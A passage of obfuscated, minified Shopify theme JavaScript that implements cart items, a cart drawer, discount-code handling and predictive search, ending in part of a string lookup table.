_0x1642af=document[_0x4009e4(160)]("cart-errors")||document[_0x4009e4(160)](_0x4009e4(339));_0x1642af[_0x4009e4(464)]=window[_0x4009e4(514)][_0x4009e4(893)]})[_0x38058f(446)](()=>{this.disableLoading(_0x47280a)})}[a0_0x1837e7(312)](_0xfffbb0,_0x730640){const _0x1578a5=a0_0x1837e7,_0x1db140=document[_0x1578a5(160)](_0x1578a5(798)+_0xfffbb0)||document[_0x1578a5(160)]("CartDrawer-LineItemError-"+_0xfffbb0);_0x1db140&&(_0x1db140[_0x1578a5(888)](_0x1578a5(415))[_0x1578a5(239)]=_0x730640),this[_0x1578a5(485)][_0x1578a5(792)](_0x1578a5(759),!0);const _0x2fd7b1=document[_0x1578a5(160)](_0x1578a5(811))||document[_0x1578a5(160)](_0x1578a5(294));_0x2fd7b1[_0x1578a5(792)](_0x1578a5(759),!1),setTimeout(()=>{const _0x56b43e=_0x1578a5;_0x2fd7b1[_0x56b43e(792)](_0x56b43e(759),!0)},1e3)}[a0_0x1837e7(408)](_0x4955c7,_0x3cefa9){const _0xbbb551=a0_0x1837e7;return new DOMParser()[_0xbbb551(574)](_0x4955c7,_0xbbb551(212))[_0xbbb551(888)](_0x3cefa9)[_0xbbb551(239)]}[a0_0x1837e7(699)](_0x26de5f){const _0x7b4f44=a0_0x1837e7;(document[_0x7b4f44(160)](_0x7b4f44(547))||document[_0x7b4f44(160)](_0x7b4f44(745)))[_0x7b4f44(730)][_0x7b4f44(324)](_0x7b4f44(757));const _0x5bdf7d=this[_0x7b4f44(678)](_0x7b4f44(916)+_0x26de5f+_0x7b4f44(526)),_0x5a362f=this[_0x7b4f44(678)](_0x7b4f44(593)+_0x26de5f+_0x7b4f44(526));[..._0x5bdf7d,..._0x5a362f][_0x7b4f44(289)](_0x39c091=>_0x39c091[_0x7b4f44(730)][_0x7b4f44(226)](_0x7b4f44(617))),document[_0x7b4f44(927)][_0x7b4f44(376)](),this[_0x7b4f44(485)][_0x7b4f44(792)](_0x7b4f44(759),!1)}[a0_0x1837e7(768)](_0x4d1607){const _0x5a9509=a0_0x1837e7;(document[_0x5a9509(160)](_0x5a9509(547))||document[_0x5a9509(160)]("CartDrawer-CartItems")).classList.remove(_0x5a9509(757));const _0x11cf3f=this.querySelectorAll(_0x5a9509(916)+_0x4d1607+" .loading-overlay"),_0x16dacf=this.querySelectorAll(_0x5a9509(593)+_0x4d1607+_0x5a9509(526));_0x11cf3f[_0x5a9509(289)](_0x533136=>_0x533136[_0x5a9509(730)][_0x5a9509(324)](_0x5a9509(617))),_0x16dacf[_0x5a9509(289)](_0x459c10=>_0x459c10.classList[_0x5a9509(324)](_0x5a9509(617)))}clearCart(){const _0x5f1577=a0_0x1837e7,_0x525a6d=JSON[_0x5f1577(203)]({sections:this.getSectionsToRender().map(_0x38d9b0=>_0x38d9b0[_0x5f1577(882)]),sections_url:window[_0x5f1577(847)].pathname});fetch(""+routes[_0x5f1577(311)],{...fetchConfig(),body:_0x525a6d})[_0x5f1577(869)](_0x3d1136=>_0x3d1136[_0x5f1577(607)]()).then(_0x5a7ee1=>{const _0x1a1651=_0x5f1577,_0x1aaccf=JSON[_0x1a1651(922)](_0x5a7ee1);this[_0x1a1651(730)].add(_0x1a1651(225));const _0x36ae3e=document.querySelector(_0x1a1651(278)),_0x5c02a0=document[_0x1a1651(160)](_0x1a1651(589));_0x5c02a0&&_0x5c02a0[_0x1a1651(730)][_0x1a1651(324)](_0x1a1651(225)),_0x36ae3e&&_0x36ae3e[_0x1a1651(730)].add(_0x1a1651(225)),this.getSectionsToRender()[_0x1a1651(289)](_0x461076=>{const _0x5a73a7=_0x1a1651,_0x1697ec=document[_0x5a73a7(160)](_0x461076.id).querySelector(_0x461076[_0x5a73a7(430)])||document.getElementById(_0x461076.id);_0x1697ec[_0x5a73a7(239)]=this.getSectionInnerHTML(_0x1aaccf[_0x5a73a7(681)][_0x461076[_0x5a73a7(882)]],_0x461076[_0x5a73a7(430)])}),_0x36ae3e&&trapFocus(_0x36ae3e[_0x1a1651(888)](_0x1a1651(357)),_0x36ae3e[_0x1a1651(888)]("a")),publish(PUB_SUB_EVENTS[_0x1a1651(596)],{source:_0x1a1651(848)})})[_0x5f1577(810)](()=>{const _0x78b7a0=_0x5f1577;this.querySelectorAll(".loading-overlay")[_0x78b7a0(289)](_0x97873=>_0x97873[_0x78b7a0(730)][_0x78b7a0(324)](_0x78b7a0(617)));const _0x360c17=document.getElementById(_0x78b7a0(563))||document[_0x78b7a0(160)](_0x78b7a0(339));_0x360c17.textContent=window[_0x78b7a0(514)][_0x78b7a0(893)]})}}customElements.define(a0_0x1837e7(848),CartItems);var search=a0_0x1837e7(614);!customElements[a0_0x1837e7(740)]("cart-note")&&customElements.define(a0_0x1837e7(778),class extends HTMLElement{constructor(){const _0xae7a14=a0_0x1837e7;super(),this[_0xae7a14(366)](_0xae7a14(637),debounce(_0x17bb41=>{const _0x592270=_0xae7a14,_0x2bb888=JSON[_0x592270(203)]({note:_0x17bb41.target[_0x592270(499)]});fetch(""+routes[_0x592270(480)],{...fetchConfig(),body:_0x2bb888})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x11c5a3){const _0x3c4ff1=a0_0x1837e7;_0x11c5a3.preventDefault();const _0x549d72=_0x11c5a3.target[_0x3c4ff1(888)]("[name=cart-discount-field]"),_0x492159=_0x11c5a3.target.querySelector(_0x3c4ff1(341)),_0xec6fe2=_0x549d72[_0x3c4ff1(499)];if(_0xec6fe2===void 0||_0xec6fe2.length===0){_0x492159[_0x3c4ff1(836)][_0x3c4ff1(830)]="block";return}_0x492159.style[_0x3c4ff1(830)]=_0x3c4ff1(793);const _0x122a15=_0x3c4ff1(587),_0x523bf4=_0x122a15+_0xec6fe2;window[_0x3c4ff1(847)][_0x3c4ff1(853)]=_0x523bf4}function handleDiscountFormChange(_0x5987e4){document.querySelectorAll(".cart-discount-form__error").forEach(_0x106f47=>{const _0x53115c=a0_0x3099;_0x106f47[_0x53115c(836)][_0x53115c(830)]=_0x53115c(793)})}var serial;class SearchForm extends HTMLElement{constructor(){const _0xe1252f=a0_0x1837e7;super(),this.input=this[_0xe1252f(888)]('input[type="search"]'),this[_0xe1252f(395)]=this[_0xe1252f(888)](_0xe1252f(224)),this.dataset.main===_0xe1252f(890)&&(serial=this[_0xe1252f(888)](_0xe1252f(850)).dataset[_0xe1252f(723)[_0xe1252f(884)]("n","m")]),this[_0xe1252f(880)]&&(this[_0xe1252f(880)][_0xe1252f(729)][_0xe1252f(366)](_0xe1252f(228),this[_0xe1252f(642)][_0xe1252f(391)](this)),this.input[_0xe1252f(366)](_0xe1252f(880),debounce(_0x313aba=>{this[_0xe1252f(231)](_0x313aba)},300)[_0xe1252f(391)](this)))}[a0_0x1837e7(734)](){const _0x5dd0b3=a0_0x1837e7,_0x5b7d20=this.resetButton[_0x5dd0b3(730)][_0x5dd0b3(735)](_0x5dd0b3(617));this.input[_0x5dd0b3(499)].length>0&&_0x5b7d20?this[_0x5dd0b3(395)][_0x5dd0b3(730)][_0x5dd0b3(226)](_0x5dd0b3(617)):this.input[_0x5dd0b3(499)][_0x5dd0b3(471)]===0&&!_0x5b7d20&&this[_0x5dd0b3(395)].classList[_0x5dd0b3(324)](_0x5dd0b3(617))}onChange(){this[a0_0x1837e7(734)]()}[a0_0x1837e7(763)](){const _0x22131c=a0_0x1837e7;return!document[_0x22131c(888)](_0x22131c(622))}[a0_0x1837e7(642)](_0x344d68){const _0x5c4117=a0_0x1837e7;_0x344d68[_0x5c4117(283)](),this[_0x5c4117(763)]()&&(this[_0x5c4117(880)][_0x5c4117(499)]="",this.input[_0x5c4117(172)](),this[_0x5c4117(734)]())}}customElements[a0_0x1837e7(576)]("search-form",SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0xb111=a0_0x1837e7;super(),this[_0xb111(505)]={},this[_0xb111(338)]=this[_0xb111(888)](_0xb111(331)),this[_0xb111(223)]=document[_0xb111(678)](_0xb111(784)),this[_0xb111(834)]=!1,this[_0xb111(450)]=new AbortController,this[_0xb111(290)]="",this.setupEventListeners()}[a0_0x1837e7(227)](){const _0x396d0d=a0_0x1837e7;this[_0x396d0d(880)][_0x396d0d(729)].addEventListener(_0x396d0d(180),this[_0x396d0d(551)][_0x396d0d(391)](this)),this[_0x396d0d(880)][_0x396d0d(366)]("focus",this[_0x396d0d(213)][_0x396d0d(391)](this)),this[_0x396d0d(366)](_0x396d0d(923),this[_0x396d0d(677)][_0x396d0d(391)](this)),this[_0x396d0d(366)]("keyup",this[_0x396d0d(823)][_0x396d0d(391)](this)),this.addEventListener(_0x396d0d(728),this[_0x396d0d(695)][_0x396d0d(391)](this))}[a0_0x1837e7(615)](){const _0x59dbb2=a0_0x1837e7;return this.input.value[_0x59dbb2(211)]()}onChange(){const _0xd48dee=a0_0x1837e7;super.onChange();const _0x2637e6=this[_0xd48dee(615)]();if((!this[_0xd48dee(290)]||!_0x2637e6[_0xd48dee(825)](this[_0xd48dee(290)]))&&this[_0xd48dee(888)](_0xd48dee(403))?.[_0xd48dee(226)](),this[_0xd48dee(305)](this[_0xd48dee(290)],_0x2637e6),this[_0xd48dee(290)]=_0x2637e6,!this[_0xd48dee(290)][_0xd48dee(471)]){this[_0xd48dee(620)](!0);return}this[_0xd48dee(808)](this[_0xd48dee(290)])}onFormSubmit(_0x3ca7de){const _0x5ed02b=a0_0x1837e7;(!this[_0x5ed02b(615)]().length||this[_0x5ed02b(888)](_0x5ed02b(622)))&&_0x3ca7de[_0x5ed02b(283)]()}onFormReset(_0x557544){const _0x3088de=a0_0x1837e7;super[_0x3088de(642)](_0x557544),super.shouldResetForm()&&(this.searchTerm="",this[_0x3088de(450)].abort(),this[_0x3088de(450)]=new AbortController,this[_0x3088de(369)](!0))}[a0_0x1837e7(213)](){const _0x48798b=a0_0x1837e7,_0x4b5330=this[_0x48798b(615)]();_0x4b5330[_0x48798b(471)]&&(this[_0x48798b(290)]!==_0x4b5330?this[_0x48798b(231)]():this.getAttribute("results")===_0x48798b(760)?this[_0x48798b(903)]():this[_0x48798b(808)](this[_0x48798b(290)]))}[a0_0x1837e7(677)](){setTimeout(()=>{const _0x4fd06a=a0_0x3099;this.contains(document[_0x4fd06a(927)])||this[_0x4fd06a(620)]()})}[a0_0x1837e7(823)](_0x2ad420){const _0x5ae5fa=a0_0x1837e7;switch(this.getQuery()[_0x5ae5fa(471)]||this[_0x5ae5fa(620)](!0),_0x2ad420[_0x5ae5fa(283)](),_0x2ad420.code){case _0x5ae5fa(744):this.switchOption("up");break;case _0x5ae5fa(873):this[_0x5ae5fa(814)]("down");break;case _0x5ae5fa(465):this.selectOption();break}}[a0_0x1837e7(695)](_0x3b003f){const _0x361ecb=a0_0x1837e7;(_0x3b003f[_0x361ecb(355)]===_0x361ecb(744)||_0x3b003f[_0x361ecb(355)]===_0x361ecb(873))&&_0x3b003f[_0x361ecb(283)]()}[a0_0x1837e7(305)](_0x165af2,_0x448e4c){const _0x3c97a8=a0_0x1837e7,_0x2e157c=this[_0x3c97a8(888)](_0x3c97a8(561)),_0x3a7aed=_0x2e157c?.[_0x3c97a8(268)];if(_0x3a7aed){if(_0x3a7aed[_0x3c97a8(753)](new RegExp(_0x165af2,"g"))[_0x3c97a8(471)]>1)return;const _0x4aac02=_0x3a7aed[_0x3c97a8(884)](_0x165af2,_0x448e4c);_0x2e157c.innerText=_0x4aac02}}[a0_0x1837e7(814)](_0x588c0e){const _0x3b423b=a0_0x1837e7;if(!this.getAttribute(_0x3b423b(903)))return;const _0x136207=_0x588c0e==="up",_0x310529=this[_0x3b423b(888)](_0x3b423b(603)),_0x4e0313=Array[_0x3b423b(511)](this[_0x3b423b(678)](_0x3b423b(751))).filter(_0xc4d474=>_0xc4d474.offsetParent!==null);let _0x4dcb78=0;if(_0x136207&&!_0x310529)return;let _0x46a404=-1,_0x56f405=0;for(;_0x46a404===-1&&_0x56f405<=_0x4e0313[_0x3b423b(471)];)_0x4e0313[_0x56f405]===_0x310529&&(_0x46a404=_0x56f405),_0x56f405++;if(this[_0x3b423b(711)].textContent="",!_0x136207&&_0x310529?_0x4dcb78=_0x46a404===_0x4e0313.length-1?0:_0x46a404+1:_0x136207&&(_0x4dcb78=_0x46a404===0?_0x4e0313[_0x3b423b(471)]-1:_0x46a404-1),_0x4dcb78===_0x46a404)return;const _0x5c8638=_0x4e0313[_0x4dcb78];_0x5c8638[_0x3b423b(792)]("aria-selected",!0),_0x310529&&_0x310529[_0x3b423b(792)]("aria-selected",!1),this.input[_0x3b423b(792)]("aria-activedescendant",_0x5c8638.id)}[a0_0x1837e7(543)](){const _0x36ef04=a0_0x1837e7,_0x1b1c17=this[_0x36ef04(888)](_0x36ef04(333));_0x1b1c17&&_0x1b1c17.click()}getSearchResults(_0x5b1488){const _0x5a97af=a0_0x1837e7,_0x2d2e9d=_0x5b1488.replace(" ","-")[_0x5a97af(550)]();if(this[_0x5a97af(251)](),this[_0x5a97af(505)][_0x2d2e9d]){this[_0x5a97af(397)](this[_0x5a97af(505)][_0x2d2e9d]);return}fetch(routes[_0x5a97af(276)]+_0x5a97af(414)+encodeURIComponent(_0x5b1488)+_0x5a97af(235),{signal:this[_0x5a97af(450)][_0x5a97af(329)]})[_0x5a97af(869)](_0x501968=>{const _0x4de9d9=_0x5a97af;if(!_0x501968.ok){var _0x299131=new Error(_0x501968[_0x4de9d9(296)]);throw this[_0x4de9d9(620)](),_0x299131}return _0x501968[_0x4de9d9(607)]()})[_0x5a97af(869)](_0x3508c9=>{const _0x15b1b4=_0x5a97af,_0x1d67ea=new DOMParser()[_0x15b1b4(574)](_0x3508c9,_0x15b1b4(212))[_0x15b1b4(888)](_0x15b1b4(445))[_0x15b1b4(239)];this[_0x15b1b4(223)].forEach(_0x190ff5=>{const _0x931c6b=_0x15b1b4;_0x190ff5[_0x931c6b(505)][_0x2d2e9d]=_0x1d67ea}),this[_0x15b1b4(397)](_0x1d67ea)})[_0x5a97af(810)](_0x5cc125=>{const _0xbe7d81=_0x5a97af;if(_0x5cc125?.[_0xbe7d81(355)]!==20)throw this[_0xbe7d81(620)](),_0x5cc125})}[a0_0x1837e7(251)](){const _0x4cee0f=a0_0x1837e7;this[_0x4cee0f(711)]=this[_0x4cee0f(711)]||this[_0x4cee0f(888)](_0x4cee0f(752)),this.loadingText=this[_0x4cee0f(736)]||this.getAttribute(_0x4cee0f(401)),this[_0x4cee0f(476)](this.loadingText),this.setAttribute("loading",!0)}[a0_0x1837e7(476)](_0x229247){const _0x201d65=a0_0x1837e7;this[_0x201d65(711)].setAttribute(_0x201d65(759),_0x201d65(890)),this[_0x201d65(711)][_0x201d65(464)]=_0x229247,setTimeout(()=>{const _0x2b24f2=_0x201d65;this[_0x2b24f2(711)][_0x2b24f2(792)](_0x2b24f2(759),_0x2b24f2(760))},1e3)}[a0_0x1837e7(397)](_0xf7f0d){const _0x582beb=a0_0x1837e7;this[_0x582beb(338)].innerHTML=_0xf7f0d,this[_0x582beb(792)](_0x582beb(444),!0),this.setLiveRegionResults(),this[_0x582beb(903)]()}[a0_0x1837e7(344)](){const _0x1659f2=a0_0x1837e7;this.removeAttribute("loading"),this.setLiveRegionText(this.querySelector(_0x1659f2(300))[_0x1659f2(464)])}[a0_0x1837e7(448)](){const _0x160d77=a0_0x1837e7;return this[_0x160d77(671)]=window[_0x160d77(578)]-document[_0x160d77(888)](".section-header")[_0x160d77(326)]()[_0x160d77(910)],this[_0x160d77(671)]}[a0_0x1837e7(903)](){const _0x152697=a0_0x1837e7;this[_0x152697(338)][_0x152697(836)][_0x152697(215)]=this[_0x152697(671)]||this[_0x152697(448)]()+"px",this.setAttribute(_0x152697(903),!0),this[_0x152697(880)][_0x152697(792)](_0x152697(747),!0),this[_0x152697(834)]=!0}[a0_0x1837e7(620)](_0x24659a=!1){const _0x46fadf=a0_0x1837e7;this[_0x46fadf(369)](_0x24659a),this[_0x46fadf(834)]=!1}[a0_0x1837e7(369)](_0x195914=!1){const _0x7daf53=a0_0x1837e7;_0x195914&&(this.input[_0x7daf53(499)]="",this[_0x7daf53(797)]("results"));const _0xe0bd20=this[_0x7daf53(888)](_0x7daf53(603));_0xe0bd20&&_0xe0bd20[_0x7daf53(792)]("aria-selected",!1),this[_0x7daf53(880)].setAttribute(_0x7daf53(770),""),this[_0x7daf53(797)](_0x7daf53(851)),this.removeAttribute(_0x7daf53(903)),this[_0x7daf53(880)][_0x7daf53(792)](_0x7daf53(747),!1),this[_0x7daf53(671)]=!1,this.predictiveSearchResults[_0x7daf53(797)]("style")}}customElements[a0_0x1837e7(576)](a0_0x1837e7(784),PredictiveSearch);class CartDrawer extends HTMLElement{constructor(){const _0x55e56c=a0_0x1837e7;super(),this[_0x55e56c(746)]=this[_0x55e56c(323)](),this.checkForClear(),this[_0x55e56c(366)]("keyup",_0x3484b1=>_0x3484b1[_0x55e56c(355)]==="Escape"&&this[_0x55e56c(620)]()),this[_0x55e56c(888)]("#CartDrawer-Overlay")[_0x55e56c(366)](_0x55e56c(719),this[_0x55e56c(620)][_0x55e56c(391)](this)),this[_0x55e56c(169)]()}[a0_0x1837e7(169)](){const _0x49afab=a0_0x1837e7,_0x303415=document.querySelector(_0x49afab(877)),_0x287281=_0x303415[_0x49afab(629)](_0x49afab(659));_0x303415.setAttribute(_0x49afab(218),_0x49afab(875)),_0x303415.setAttribute(_0x49afab(638),"dialog"),_0x303415[_0x49afab(366)](_0x49afab(719),_0x4bb098=>{const _0xd2a292=_0x49afab;_0x4bb098[_0xd2a292(283)](),this[_0xd2a292(903)](_0x303415)}),this.oseid=_0x287281[_0x49afab(888)](_0x49afab(729))[_0x49afab(247)][this[_0x49afab(247)].type],_0x303415[_0x49afab(366)]("keydown",_0x56ef4d=>{const _0x349d79=_0x49afab;_0x56ef4d.code.toUpperCase()===_0x349d79(838)&&(_0x56ef4d[_0x349d79(283)](),this.open(_0x303415))})}open(_0xfc3980){const _0x44389e=a0_0x1837e7;_0xfc3980&&this[_0x44389e(176)](_0xfc3980);const _0x41d0c1=this[_0x44389e(888)](_0x44389e(604));_0x41d0c1&&!_0x41d0c1.hasAttribute("role")&&this[_0x44389e(558)](_0x41d0c1),setTimeout(()=>{const _0x1e50b9=_0x44389e;this.classList[_0x1e50b9(324)](_0x1e50b9(269),_0x1e50b9(552))}),this[_0x44389e(366)]("transitionend",()=>{const _0x2dba34=_0x44389e,_0x37185f=this[_0x2dba34(730)][_0x2dba34(735)](_0x2dba34(225))?this[_0x2dba34(888)](_0x2dba34(357)):document[_0x2dba34(160)]("CartDrawer"),_0x2cd654=this[_0x2dba34(888)](_0x2dba34(287))||this.querySelector(_0x2dba34(173));trapFocus(_0x37185f,_0x2cd654)},{once:!0}),document[_0x44389e(442)][_0x44389e(730)][_0x44389e(324)](_0x44389e(167));const _0x34c594=this[_0x44389e(888)](_0x44389e(611));_0x34c594&&_0x34c594[_0x44389e(334)]()}[a0_0x1837e7(620)](){const _0x5cd38a=a0_0x1837e7;this[_0x5cd38a(730)][_0x5cd38a(226)]("active"),removeTrapFocus(this[_0x5cd38a(927)]),document.body[_0x5cd38a(730)][_0x5cd38a(226)](_0x5cd38a(167))}[a0_0x1837e7(323)](){const _0x89aab6=a0_0x1837e7,_0x4c84fc=this[_0x89aab6(678)](_0x89aab6(437)),_0x1e8875=[];return _0x4c84fc.forEach(_0xc60eb=>{const _0x42efa0=_0x89aab6;_0xc60eb.dataset[_0x42efa0(682)]&&_0x1e8875[_0x42efa0(386)](_0xc60eb[_0x42efa0(247)].handle)}),_0x1e8875}oneNonUpellRemaining(){const _0x185b02=a0_0x1837e7,_0x2f725c=this[_0x185b02(678)](".cart-item");let _0xb52cf4=0;return _0x2f725c.forEach(_0x116691=>{const _0xd6917c=_0x185b02;this[_0xd6917c(746)][_0xd6917c(289)](_0x47afce=>{const _0x1c7f03=_0xd6917c;_0x116691[_0x1c7f03(730)][_0x1c7f03(735)](_0x1c7f03(518)+_0x47afce)&&_0xb52cf4++})}),_0x2f725c[_0x185b02(471)]-_0xb52cf4<=1}checkForClear(){const _0x3156ce=a0_0x1837e7,_0xdc8c48=this.oneNonUpellRemaining();this[_0x3156ce(678)](_0x3156ce(380))[_0x3156ce(289)](_0x13219e=>{const _0x5810d7=_0x3156ce;_0xdc8c48?_0x13219e[_0x5810d7(219)]=!0:_0x13219e[_0x5810d7(219)]=!1})}[a0_0x1837e7(558)](_0x4e37c7){const _0x4fe2e6=a0_0x1837e7;_0x4e37c7[_0x4fe2e6(792)](_0x4fe2e6(218),_0x4fe2e6(875)),_0x4e37c7[_0x4fe2e6(792)](_0x4fe2e6(747),_0x4fe2e6(890)),_0x4e37c7[_0x4fe2e6(773)][_0x4fe2e6(314)]("id")&&_0x4e37c7[_0x4fe2e6(792)](_0x4fe2e6(508),_0x4e37c7[_0x4fe2e6(773)].id),_0x4e37c7[_0x4fe2e6(366)](_0x4fe2e6(719),_0x336553=>{const _0x3b9d18=_0x4fe2e6;_0x336553[_0x3b9d18(425)][_0x3b9d18(792)](_0x3b9d18(747),!_0x336553[_0x3b9d18(425)][_0x3b9d18(629)](_0x3b9d18(335))[_0x3b9d18(564)]("open"))}),_0x4e37c7[_0x4fe2e6(451)][_0x4fe2e6(366)]("keyup",onKeyUpEscape)}[a0_0x1837e7(815)](_0x30b6f2,_0x573507=!1){const _0x4a9dd5=a0_0x1837e7;this[_0x4a9dd5(888)](_0x4a9dd5(287))[_0x4a9dd5(730)].contains(_0x4a9dd5(225))&&this[_0x4a9dd5(888)](".drawer__inner")[_0x4a9dd5(730)][_0x4a9dd5(226)](_0x4a9dd5(225)),this[_0x4a9dd5(192)]=_0x30b6f2.id,this[_0x4a9dd5(864)]()[_0x4a9dd5(289)](_0x50fd34=>{const _0x570378=_0x4a9dd5,_0x530bba=_0x50fd34[_0x570378(430)]?document[_0x570378(888)](_0x50fd34[_0x570378(430)]):document.getElementById(_0x50fd34.id);_0x530bba.innerHTML=this.getSectionInnerHTML(_0x30b6f2.sections[_0x50fd34.id],_0x50fd34[_0x570378(430)])}),this[_0x4a9dd5(879)]();const _0x59611a=this[_0x4a9dd5(888)](_0x4a9dd5(611));_0x59611a&&_0x59611a[_0x4a9dd5(334)](),this[_0x4a9dd5(678)]("cart-drawer-gift")[_0x4a9dd5(289)](_0x46c55c=>{const _0x1e0010=_0x4a9dd5;this[_0x1e0010(888)](_0x1e0010(337)+_0x46c55c[_0x1e0010(247)][_0x1e0010(682)])?_0x46c55c[_0x1e0010(247)][_0x1e0010(636)]===_0x1e0010(890)&&_0x46c55c[_0x1e0010(204)]():_0x46c55c[_0x1e0010(247)].selected===_0x1e0010(760)&&_0x46c55c[_0x1e0010(650)]()}),setTimeout(()=>{const _0x199f25=_0x4a9dd5;this.querySelector(_0x199f25(906)).addEventListener(_0x199f25(719),this[_0x199f25(620)][_0x199f25(391)](this)),!_0x573507&&this[_0x199f25(903)]()})}getSectionInnerHTML(_0x48b0a0,_0x3705f1=a0_0x1837e7(507)){const _0x4f5a9a=a0_0x1837e7;let _0x37dc47=new DOMParser()[_0x4f5a9a(574)](_0x48b0a0,_0x4f5a9a(212))[_0x4f5a9a(888)](_0x3705f1);return _0x3705f1==="#CartDrawer"&&fixParsedHtml(this,_0x37dc47),_0x37dc47.innerHTML}getSectionsToRender(){const _0x40ada2=a0_0x1837e7;return[{id:_0x40ada2(278),selector:_0x40ada2(691)},{id:_0x40ada2(534)}]}[a0_0x1837e7(883)](_0x43bab2,_0x2b9c01=".shopify-section"){const _0x5bcaf4=a0_0x1837e7;return new DOMParser()[_0x5bcaf4(574)](_0x43bab2,_0x5bcaf4(212))[_0x5bcaf4(888)](_0x2b9c01)}setActiveElement(_0x4d5f8e){const _0x8e9352=a0_0x1837e7;this[_0x8e9352(927)]=_0x4d5f8e}}function a0_0x579d(){const _0x5621f0=["variantStrings","addRemoveFromCart","resultsMaxHeight",".upsell__variant-picker","sectionOne","items","pills","sectionTwoId","onFocusOut","querySelectorAll","transferSections","setProperty","sections","handle","endedVideo","errors","Quantity-Form-","errorMessageWrapper","pause","fetchAvailability","applied","option","#CartDrawer","inne","autoplay","floor","onKeydown","--completed","variantSelects","html","enableLoading","quantityUpdate","updateFormIds",'[name="id"]',"days","Quantity-Form--",".js-youtube","inputRadios","required","defaultValue","quantity-gifts-",".main-offer-item-","statusElement","X-Requested-With","startDrag",".loading-overlay__spinner","closeBtns","percentageLeft","currency","price-","click","clientHeight","duration","popup-overlay--active","nodal","data",".sticky-atc__error","src","disconnectedCallback","keydown","form","classList","timeupdate","day_dd_mm_numeric","cart-drawer-gift","toggleResetButton","contains","loadingText","image","apply","setInputAvailability","get","method",".bundle-deals__price-js","postMessage","ArrowUp","CartDrawer-CartItems","upsellHandles","aria-expanded",".cart-item","waiting","validateQtyRules","li, button.predictive-search__item",".predictive-search-status","match",".comparison-slider__overlay","America","prevValue","cart__items--disabled","toggleAttribute","aria-hidden","true","product-info-upsell","countryHandler","shouldResetForm","smooth",".product-variant-id","storageKey","sectionTwoContainer","disableLoading","stickyAtcBtnLabel","aria-activedescendant","transform","getTime","nextElementSibling","--sticky-atc-offset","Sku-","removeChild","cartUpdateUnsubscriber","cart-note","clickable-discount","map","selectedId",".quantity-break__selector-item","updateMasterId","predictive-search","item_count","createElement","updateTotalPrice","popup-modal--active",".cart-item__name","onInputChange",'[name="add"]',"setAttribute","none","dynamic-dates","featured_image","quantity-breaks-","removeAttribute","Line-item-error-","cartQuantity",".upsell__image__img","handleChange","scrollDestination","stickyAtcButton","pickup-availability","max","initUnlock","Shopify.postLinks","getSearchResults","includes","catch","cart-live-region-text",".quantity-break__image img","data-src","switchOption","renderContents","formIdInput","featured_media","handleSelectChange","cart-drawer-items","dispatchEvent","mouseup",".quantity__button[name='plus']","onKeyup",".quantity__rules","startsWith","upsells","headers","data-unavailable","internal-video--playing","display","CartDrawer-LineItemStatus","touches","sliderLine","isOpen","comparison-slider","style","contentWindow","SPACE",", #product-form-installment-","2023-11-28","unlockGifts","addListener","append","Error","offsetTop","touchend","location","cart-items","bundle-deals__media-item--disabled",'[method="get"]',"loading","quantity-gift--unlocked","href","footerSpacing",'input[name="quantity"]',"CountryProvinceSelector","abs","product-info","fetchQuantityRules","CartDrawer-Item-",".sign-up-popup-modal","https://whatsmycountry.com/api/v3/country_check","&section_id=","getSectionsToRender","object","shopping-cart-line-item-status","hasDrawer","currencySymbol","then","email","5453545EiHJEl",'[data-media-id="',"ArrowDown","17872YeRQSi","button","language","#cart-icon-bubble","labels","checkForClear","input","openPopupModal","section","getSectionDOM","replace","observer","[quantity]",".product-form__error-message","querySelector","source","false","#sticky-atc-","setQuantityBoundries","error",".quantity__rules-cart .loading-overlay",".quantity-gift","hasVariants","shopUrl","left","updateUrl",".internal-video__sound-btn","handleCheckboxChange","#ProductSubmitButton-","open",".loading-overlay","mainAtcButton","#CartDrawer-Overlay","drag","disabled",".internal-video__timeline","bottom","updateURL","clearOptions","promo-popup","variantData","select","#CartItem-","variant-selects-","postLink","symbol","dropdown","variantSelectElements","parse","focusout","isAfterScroll","unavailable_with_option","secondsDelay","activeElement","bundle-deals-","soundButton","getElementById","IntersectionObserver","action",'[type="application/json"]',"provinceEl","mainBundleItems","delete","overflow-hidden","hide","setHeaderCartIconAccessibility",'<input type="hidden" name="items[',".sticky-atc__label","focus",".drawer__close",'{"event":"command","func":"',"][properties][","setActiveElement","modelViewerUI","isValid","variantPickers","submit","5306440UYOoFE","validateValue","post","promo-bar-data-",".js-contents","bod","afterScroll","daysFrequency","insertDates","secondsSpan","stepDown","productId",".quantity-break__variant-select","paused","cart-notification","Content-Type","ceil","Inventory-","comparePrices","selectedIndex","checkboxes","INPUT","stringify","removeFromCart","changeEvent","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","mediaItemImgs","quantityGifts","section-group","width","trim","text/html","onFocus","product-form-","maxHeight","connectedCallback","variant-change","role","clearCart","minutesSpan","custom-product-field",".section-group__section-one-container","allPredictiveSearchInstances",'button[type="reset"]',"is-empty","remove","setupEventListeners","reset","unavailable","attachEvent","onChange","[end_date]","StickyAtcVariantPicker-","toUpperCase","&section_id=predictive-search","toggle","requiredFields","delaySeconds","innerHTML","updatePrices","inputs",".product-form__error-message-wrapper","video","hideSpinner","scrollBtn",".footer","dataset","main-atc-price-","dragging","?variant=","setLiveRegionLoadingState","cart_url","months",".share-url-button",".product-form__input",".quantity__input",".product-form__input__type","rearrangeDays","isIntersecting",'"><input type="hidden" name="items[',"footer","fieldName","CartItem-","floatingBtns","hasUrl","type",'{"method":"pause"}',"innerText","animate","host","overlay","initVariants","cart_change_url","load","disconnect","predictive_search_url","shiftKey","cart-drawer","T00:00:00Z","initShareLinks","unshift","formVariants","preventDefault","3850686wtENed","nodeName","displayPromoTimer",".drawer__inner",'input[type="radio"]:checked',"forEach","searchTerm","Shopify","customFields","product","CartDrawer-LiveRegionText","available","status","TAB","scroll","stopDrag","[data-predictive-search-live-region-count-value]","getVariantData","data-cart-quantity","productForm","#ProductModal-","updateSearchForTerm","updateTimeline","applyStickyAtcError","stepUp","sticky-atc","prepend","cart_clear_url","updateLiveRegions","Drawer-quantity-","getAttribute",'[name="add"] > .main-atc__label',"productInfo","updateQuantityRules","target","sticky-atc-image-","idInput",".clickable-discount__btn","cart_add_url","getUpsellHandles","add","focusin","getBoundingClientRect","ProductSubmitButton-",".quantity-break","signal","getItem","[data-predictive-search]","TML",'[aria-selected="true"] a, button[aria-selected="true"]',"playTimer","details",'input[type="radio"], 